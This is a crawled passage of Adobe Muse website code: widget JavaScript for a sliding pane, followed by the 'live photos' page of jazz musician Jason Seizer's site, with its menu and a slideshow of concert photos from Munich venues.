Vue({el:"."+n.customButtonClass,data:n,methods:{togglePane:function t(e){i.togglePane(e)}}})}if(n.closeBtnType=="custom"){var e=document.querySelector("."+n.closeButtonClass);if(e){e.setAttribute("v-on:click","togglePane")}new Vue({el:"."+n.closeButtonClass,data:n,methods:{togglePane:function t(e){i.togglePane(e)}}})}function a(t){return t.match(/true/i)=="true"}});
      }
      mtWidget_u71842();
    </script>
    
    <script type="text/javascript">
      console.log("Pushy Panes 2 (2.1) - MuseThemes");
      /*!
      *
      * A responsive rebuild of the Pushy Panes widget, which includes functionality of Versa Slide
      *
      */
    </script>

    <script type="text/javascript">

  if (typeof Vue == 'undefined') {

    // load dinamycally Vue in case it does not exist
    var prodUrl = 'https://unpkg.com/vue@2.2.6/dist/vue.min.js';
    var devUrl = 'https://cdnjs.cloudflare.com/ajax/libs/vue/2.3.0/vue.js';

    var script = document.createElement('script');
    script.src = prodUrl;
    var body = document.getElementsByTagName('body')[0];

    body.appendChild(script);

    console.log('Vue was not found and loaded again.');
  }

</script>


    <script type="text/javascript">
      function mtWidget_u71843() {
      document.addEventListener("DOMContentLoaded",function(){var t="custom";var n={title:"Pushy Panes",buttonType:t,customButtonClass:"thumb_3",buttonPosition:"default",buttonDefaultPosition:"top_left",buttonPositionTop:"5",buttonPositionLeft:"2",paneTransitionDirection:"anim-right",overlayType:"color",overlayColor:"#FFFFFF",overlayOpacity:"0",overlayBlur:"0.5",overlayDuration:"0.5",easing:"ease-out",paneWidth:"100",paneHeight:"50",paneContent:"",paneContentPosition:"middle_center",paneWidthUnit:"%",paneHeightUnit:"%",closeBtnType:"default",closeButtonClass:"close",panelType:"push",widgetUID:"u71843",paneIframe:a("true"),paneIframeUrl:"snapshots.html",mobileMode:"500",containerDefaultDisplay:t=="default"?"block":"none",togglePan:false,setOverlayBlock:false,showOpacityTransition:false,showThePane:false,showDefaultCloseButton:false,doNotFirePush:false,viewportWidth:Math.max(document.documentElement.clientWidth,window.innerWidth||0)};$("#pushy-panes-u71843").prependTo("body");if(!$(".mt-pushy-panes-wrapper")[0]&&n.panelType=="push"){if($(".breakpoint").length===0){$("#page").wrap('<div class="mt-pushy-panes-wrapper"></div>')}else{$(".breakpoint").wrapAll('<div class="mt-pushy-panes-wrapper"></div>')}}if(!n.paneIframe){if($(".breakpoint").length===0){setTimeout(function(){var t=document.querySelector("."+n.paneContent);var e=$("."+n.paneContent);if(t){e.prependTo("#panel-u71843");t.style.visibility="visible";t.classList.add(n.paneContentPosition)}},500)}else{setTimeout(function(){var t=document.querySelector(".breakpoint.active ."+n.paneContent);var e=$(".breakpoint.active ."+n.paneContent);if(t){e.prependTo("#panel-u71843");t.style.visibility="visible";t.classList.add(n.paneContentPosition)}},500)}}else{document.querySelector("#panel-u71843").style.overflow="hidden";document.querySelector("#pushy-panes-u71843 iframe").style.display="block"}if(n.closeBtnType=="custom"){$("#pushy-panes-u71843 .mt_close_default").css("visibility","hidden")}if(n.buttonType=="custom"){document.querySelector("."+n.customButtonClass).setAttribute("v-on:click","togglePane")}var i=new Vue({el:".pushy-panes-u71843",data:n,created:function t(){window.addEventListener("resize",this.updateViewportWidth)},methods:{updateViewportWidth:function t(){this.viewportWidth=Math.max(document.documentElement.clientWidth,window.innerWidth||0)},togglePane:function t(e){e.preventDefault();this.togglePan=!this.togglePan;var i=this.viewportWidth<=n.mobileMode;if(this.togglePan){this.animateOverlayIn();this.showPane();if(!i){this.pushContent()}}else{this.animateOverlayOut();this.hidePane();if(!i){this.resetContent()}}},getContainerCSS:function t(){var e={};switch(this.buttonDefaultPosition){case"top_left":e={left:"20px",top:"20px"};break;case"top_center":e={top:"20px",left:"50%",transform:"translate(-50%, 0)"};break;case"top_right":e={right:"20px",top:"20px",left:"unset"};break;case"middle_left":e={left:"20px",top:"50%",transform:"translate(0, -50%)"};break;case"middle_center":e={left:"50%",top:"50%",transform:"translate(-50%, -50%)"};break;case"middle_right":e={left:"unset",right:"20px",top:"50%",transform:"translate(0, -50%)"};break;case"bottom_left":e={left:"20px",bottom:"20px"};break;case"bottom_center":e={left:"50%",bottom:"20px",transform:"translate(-50%, 0)"};break;case"bottom_right":e={bottom:"20px",left:"unset",right:"20px"};break;default:e={left:"20px",top:"20px"}}return e},checkDirection:function t(e){return this.togglePan&&this.paneTransitionDirection==e},animateOverlayIn:function t(){if(this.overlayType=="color"){this.showOpacityTransition=true}else{var e=this.overlayBlur*10;e=e+"px";var i=document.querySelector("#page");i.style.filter="blur("+e+")"}},animateOverlayOut:function t(){if(this.overlayType=="color"){this.showOpacityTransition=false}else{var e=document.querySelector("#page");e.style.filter="blur(0px)";e.style.removeProperty("filter")}},showPane:function t(){this.showThePane=true;document.querySelector("body").style.overflowY="hidden"},hidePane:function t(){this.showThePane=false;document.querySelector("body").style.overflowY="auto"},pushContent:function t(){if(this.panelType=="push"){var e="push-page-";var i=document.querySelector(".mt-pushy-panes-wrapper").className;if(i.indexOf(e)==-1){var n="push-page-"+this.widgetUID;document.querySelector("body").style.overflowY="hidden";document.querySelector(".mt-pushy-panes-wrapper").classList.add(n);document.querySelector(".mt-pushy-panes-wrapper").classList.add(this.paneTransitionDirection)}else{this.doNotFirePush=true}}},resetContent:function t(){if(!this.doNotFirePush){var e="push-page-"+this.widgetUID;document.querySelector(".mt-pushy-panes-wrapper").classList.remove(this.paneTransitionDirection);document.querySelector(".mt-pushy-panes-wrapper").classList.remove(e);document.querySelector("body").style.overflowY="auto"}}},computed:{setStyleContainer:function t(){var e={};if(this.buttonPosition=="default"){e=this.getContainerCSS()}else{e={top:this.buttonPositionTop+"%",left:this.buttonPositionLeft+"%"}}e.display=this.containerDefaultDisplay;return e},setStyleButton:function t(){return{trans_top:this.checkDirection("anim-top"),trans_left:this.checkDirection("anim-left"),trans_right:this.checkDirection("anim-right"),trans_bottom:this.checkDirection("anim-bottom"),navigation_is_open:this.togglePan}},setStyleOverlay:function t(){return{show_opacity:this.showOpacityTransition}},setStylePane:function t(){return{show:this.showThePane,anim_left:this.checkDirection("anim-left"),anim_right:this.checkDirection("anim-right"),anim_top:this.checkDirection("anim-top"),anim_bottom:this.checkDirection("anim-bottom")}},setInlineStylePane:function t(){var e={};switch(this.paneTransitionDirection){case"anim-left":if(this.viewportWidth<=n.mobileMode){e={top:0,left:"-100%",width:"100%",height:"100%"}}else{e={top:0,left:"-"+this.paneWidth+this.paneWidthUnit,width:""+this.paneWidth+this.paneWidthUnit,height:"100%"}}break;case"anim-right":if(this.viewportWidth<=n.mobileMode){e={top:0,right:"-100%",width:"100%",height:"100%"}}else{e={top:0,right:"-"+this.paneWidth+this.paneWidthUnit,width:""+this.paneWidth+this.paneWidthUnit,height:"100%"}}break;case"anim-top":if(this.viewportWidth<=n.mobileMode){e={left:0,top:"-100%",height:"100%",width:"100%"}}else{e={left:0,top:"-"+this.paneHeight+this.paneHeightUnit,height:""+this.paneHeight+this.paneHeightUnit,width:"100%"}}break;case"anim-bottom":if(this.viewportWidth<=n.mobileMode){e={left:0,bottom:"-100%",height:"100%",width:"100%"}}else{e={left:0,bottom:"-"+this.paneHeight+this.paneHeightUnit,height:""+this.paneHeight+this.paneHeightUnit,width:"100%"}}break}return e},setClassesDefaultCloseButton:function t(){if(this.buttonType=="custom"){this.showDefaultCloseButton=true}return{show:this.showDefaultCloseButton}}}});if(n.buttonType=="custom"){new Vue({el:"."+n.customButtonClass,data:n,methods:{togglePane:function t(e){i.togglePane(e)}}})}if(n.closeBtnType=="custom"){var e=document.querySelector("."+n.closeButtonClass);if(e){e.setAttribute("v-on:click","togglePane")}new Vue({el:"."+n.closeButtonClass,data:n,methods:{togglePane:function t(e){i.togglePane(e)}}})}function a(t){return t.match(/true/i)=="true"}});
      }
      mtWidget_u71843();
    </script>
    
   </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://jasonseizer.com/stage.html
body_size: 48941
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="de-DE">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.1.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "webpro.js", "musewpdisclosure.js", "jquery.watch.js", "musewpslideshow.js", "jquery.museoverlay.js", "touchswipe.js", "jquery.museresponsive.js", "require.js", "stage.css"], "outOfDate":[]};
</script>
  
  <title>Jason Seizer · live photos</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=4090502304"/>
  <link rel="stylesheet" type="text/css" href="css/master_menu.css?crc=3856006405"/>
  <link rel="stylesheet" type="text/css" href="css/stage.css?crc=150210771" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_menu.css?crc=3824530138"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_stage.css?crc=4156784139" id="nomq_pagesheet"/>
  <![endif]-->
    <!--HTML Widget code-->
  



<style type="text/css">
 
#u311105 { opacity:0;pointer-events:none; position: absolute;}

.MenuTrigger {
	cursor:pointer;
}

.u311105pr0c::before, .u311105pr0c::after {

    content: '';
    position: absolute;height: 1px;width: 85%;top: 55%;left: 2px;
    margin-top: -1px;background: white;
    }

.u311105pr0c::after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);

    }

    .u311105pr0c::before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);

    }
 
.MenuContainer {
	visibility:hidden;
 
	 
} 

 
 /*
 #page{
	 overflow:hidden;
 }
 */
.MenuCloseButton {
	visibility:hidden;
}
.MenuContainerQQ {
	opacity:1;
	pointer-events:auto;
	position: absolute;
    box-sizing: border-box;

} 
 
.u311105qmb {
		overflow:hidden;
}
.u311105hkm  {
		opacity:0;
		pointer-events:none;
}
.u311105pshd {
	cursor:none;
}
.u311105bstn {visibility:visible;} 
 </style>  
   
	
<style>
html, body {overflow-x: hidden !important;}   
   
</style>



<style type="text/css">
 #u168526 { background-image: url("[data-uri]"); background-repeat: no-repeat;background-size: contain;top: -4300px;
  
 
 
</style>




	
  <!--/*

*/
-->
 </head>
 <body>

  <!--HTML Widget code-->
  
 


<div class="u311105pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div>



<div class="u311105qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;">
 
		<div class= "u311105jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div>
</div>

<!--
© 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition

-->




  
  <div class="breakpoint active" id="bp_infinity" data-min-width="1025"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu311105"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u311105" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u311105_content"><!-- custom html -->
      
<div class="u311105pr" style=" background:repeating-linear-gradient(-42deg, rgb(82, 82, 82), rgba(255, 255, 255, 0.42) 35px, #797979 0px, #797979 11px); width: 100%; height: 100%; position: absolute; top: 0; left: 0;z-index: 0;"> 
	
	
	<div class="u311105pr02" style="
    z-index: 3;
    width: 6px;
    height: 6px;
    border: 1px solid #FFFFFF;
    border-right: 0;
    border-bottom: 0;
    position: absolute;
    right: 26px;
    top: 31px;
    transform: rotateZ(135deg);
"> </div>
	<div class="u311105pr03" style="
    z-index: 2;
    width: 36px;
    height: 100%;
    position: absolute;
    background: #4A66E3;
">
	<div class="u311105pr0c" style="position: absolute;width: 10px;height:10px;z-index: 4;top: 4px;left: 1px;"></div> 
	<div class="u311105pr01" style="position: absolute;width: 40px;text-align:center;z-index: 4;top: 15px;left: 6px;opacity: 1;"> 
		<ul class="u311105pr01u"> 
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
 
 
 
		</ul>

	</div>
</div>
	<div class="u311105pr04" style="
    position: absolute;
    width: 100%;
    height: 100%;
    background: #292b33;
    opacity: 0.5;
    z-index: 1;
"> </div>
	
</div>

     </div>
     <ul class="AccordionWidget MenuContainer clearfix colelem" id="accordionu311111" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem" id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u311113-3" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u311113-3_0_content">&nbsp;</p></div><div class="AccordionPanelContent clearfix colelem" id="u311114"><!-- group --><div class="clearfix grpelem shared_content" id="u39120" data-content-guid="u39120_content"><!-- column --><a class="nonblock nontext clearfix colelem" id="u37889-4" href="index.html" data-href="page:U93" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37889-2">home</p></a><a class="nonblock nontext clearfix colelem" id="u37894-4" href="biography.html" data-href="page:U25905" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37894-2">biography</p></a><a class="nonblock nontext clearfix colelem" id="u37912-4" href="projects.html" data-href="page:U105" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37912-2">projects</p></a><a class="nonblock nontext clearfix colelem" id="u268822-4" href="video.html" data-href="page:U211182" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u268822-2">Videos</p></a><a class="nonblock nontext clearfix colelem" id="u61181-4" href="gallery.html" data-href="page:U151" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u61181-2">photos</p></a><a class="nonblock nontext clearfix colelem" id="u37903-4" href="gigs.html" data-href="page:U127" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37903-2">on stage</p></a><a class="nonblock nontext clearfix colelem" id="u37921-4" href="recordings.html" data-href="page:U282183" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37921-2">recordings</p></a><a class="nonblock nontext clearfix colelem" id="u37939-4" href="contact.html" data-href="page:U175" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37939-2">contact</p></a><div class="clearfix colelem" id="pu37948-4"><!-- group --><a class="nonblock nontext clearfix grpelem" id="u37948-4" href="legal.html" data-href="page:U187" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37948-2">legal infos</p></a><a class="nonblock nontext clearfix grpelem" id="u108776-4" href="privacy.html" data-href="page:U48109" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u108776-2">· privacy</p></a></div></div><div class="grpelem shared_content" id="u253545" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u253545_content"><!-- simple frame --></div></div></li>
     </ul>
    </div>
    <div class="clearfix grpelem shared_content" id="pu37992" data-content-guid="pu37992_content"><!-- group -->
     <div class="browser_width" id="u37992-bw">
      <div id="u37992"><!-- simple frame --></div>
     </div>
     <div class="Button MenuCloseButton" id="buttonu311110"><!-- container box --></div>
    </div>
    <div class="clearfix grpelem" id="pu168526"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u168526" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u168526_content"><!-- custom html -->
      
 
<!--
 
  ________  ________  ________  ________  _______   _______       ________  ________  _____ ______      
|\   __  \|\   __  \|\   __  \|\   __  \|\  ___ \ |\  ___ \     |\   ____\|\   __  \|\   _ \  _   \    
\ \  \|\  \ \  \|\  \ \  \|\  \ \  \|\  \ \   __/|\ \   __/|    \ \  \___|\ \  \|\  \ \  \\\__\ \  \   
 \ \  \\\  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \_|/_\ \  \_|/__   \ \  \    \ \  \\\  \ \  \\|__| \  \  
  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \_|\ \ \  \_|\ \ __\ \  \____\ \  \\\  \ \  \    \ \  \ 
   \ \_____  \ \_______\ \_______\ \_____  \ \_______\ \_______\\__\ \_______\ \_______\ \__\    \ \__\
    \|___| \__\|_______|\|_______|\|___| \__\|_______|\|_______\|__|\|_______|\|_______|\|__|     \|__|
          \|__|                         \|__|                                                          
-->



     </div>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem" id="slideshowu89013" data-visibility="changed" style="visibility:hidden"><!-- none box -->
      <div class="position_content" id="slideshowu89013_position_content">
       <div class="clearfix colelem" id="pu89033"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem" data-col-pos="0" id="u89033popup">
         <div class="SlideShowContentPanel clearfix" data-col-pos="0" id="u89033"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U89056-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem" data-col-pos="0" id="u89056" data-muse-uid="U89056" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="0" id="u89056_img" data-src="images/br_mg_4154.jpg?crc=4205778980" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Jason Seizer live on stage" data-width="1280" data-height="809" data-muse-src="images/br_mg_4154.jpg?crc=4205778980"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U89542-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="1" id="u89542" data-muse-uid="U89542" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="1" id="u89542_img" data-src="images/br_mg_4007.jpg?crc=106414755" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" data-width="1280" data-height="812" data-muse-src="images/br_mg_4007.jpg?crc=106414755"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U89693-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="2" id="u89693" data-muse-uid="U89693" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="2" id="u89693_img" data-src="images/br_mg_3919.jpg?crc=3904144067" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends at BR Munich" data-width="1280" data-height="803" data-muse-src="images/br_mg_3919.jpg?crc=3904144067"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91178-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="3" id="u91178" data-muse-uid="U91178" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="3" id="u91178_img" data-src="images/gallery_live_2.jpg?crc=3857737718" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_live_2.jpg?crc=3857737718"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91253-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="4" id="u91253" data-muse-uid="U91253" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="4" id="u91253_img" data-src="images/gallery_live_3.jpg?crc=4051883621" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="1280" data-height="838" data-muse-src="images/gallery_live_3.jpg?crc=4051883621"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91328-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="5" id="u91328" data-muse-uid="U91328" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="5" id="u91328_img" data-src="images/gallery_live_6.jpg?crc=502418905" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard at Seidl Villa Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_live_6.jpg?crc=502418905"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91697-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="6" id="u91697" data-muse-uid="U91697" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="6" id="u91697_img" data-src="images/gallery_live_10.jpg?crc=299998003" src="images/blank.gif?crc=4208392903" alt="Pablo Held at Seidl Villa Munich" title="Pablo Held at Seidl Villa Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_live_10.jpg?crc=299998003"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91403-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="7" id="u91403" data-muse-uid="U91403" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="7" id="u91403_img" data-src="images/gallery_br_12.jpg?crc=205566324" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_br_12.jpg?crc=205566324"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98128-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="8" id="u98128" data-muse-uid="U98128" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="8" id="u98128_img" data-src="images/gallery_br_7.jpg?crc=4025801846" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" title="Jason Seizer · New Quartet at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_br_7.jpg?crc=4025801846"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98280-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="9" id="u98280" data-muse-uid="U98280" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="9" id="u98280_img" data-src="images/gallery_br_18.jpg?crc=4122508543" src="images/blank.gif?crc=4208392903" alt="Jason Seizer live at BR Munich" title="Jason Seizer live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_br_18.jpg?crc=4122508543"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98356-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="10" id="u98356" data-muse-uid="U98356" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="10" id="u98356_img" data-src="images/gallery_br_16.jpg?crc=4108181117" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="Jason Seizer live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_br_16.jpg?crc=4108181117"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98432-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="11" id="u98432" data-muse-uid="U98432" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="11" id="u98432_img" data-src="images/gallery_br_5.jpg?crc=3925551925" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends live at BR Munich" title="Jason Seizer live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_br_5.jpg?crc=3925551925"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98508-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="12" id="u98508" data-muse-uid="U98508" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="12" id="u98508_img" data-src="images/gallery_br_20.jpg?crc=4068418703" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="&nbsp;Jonas Westergaard" data-width="1280" data-height="840" data-muse-src="images/gallery_br_20.jpg?crc=4068418703"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98660-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="13" id="u98660" data-muse-uid="U98660" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="13" id="u98660_img" data-src="images/gallery_br_10.jpg?crc=3803807098" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held live at BR Munich" title="Pablo Held " data-width="1280" data-height="840" data-muse-src="images/gallery_br_10.jpg?crc=3803807098"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98809-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="14" id="u98809" data-muse-uid="U98809" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="14" id="u98809_img" data-src="images/gallery_br_42.jpg?crc=288094293" src="images/blank.gif?crc=4208392903" alt="Jason Seizer, Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_br_42.jpg?crc=288094293"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98885-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="15" id="u98885" data-muse-uid="U98885" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="15" id="u98885_img" data-src="images/gallery_br_2.jpg?crc=429535966" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_br_2.jpg?crc=429535966"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148063-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="16" id="u148063" data-muse-uid="U148063" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="16" id="u148063_img" data-src="images/gallery_germering_8.jpg?crc=85222459" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_germering_8.jpg?crc=85222459"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148139-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="17" id="u148139" data-muse-uid="U148139" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="17" id="u148139_img" data-src="images/gallery_germering_1.jpg?crc=3899254939" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_germering_1.jpg?crc=3899254939"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148367-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="18" id="u148367" data-muse-uid="U148367" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="18" id="u148367_img" data-src="images/gallery_germering_4.jpg?crc=4115201670" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_germering_4.jpg?crc=4115201670"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148443-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="19" id="u148443" data-muse-uid="U148443" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="19" id="u148443_img" data-src="images/gallery_germering_9.jpg?crc=3969974007" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_germering_9.jpg?crc=3969974007"/>
          </div>
          <!-- /m_editable -->
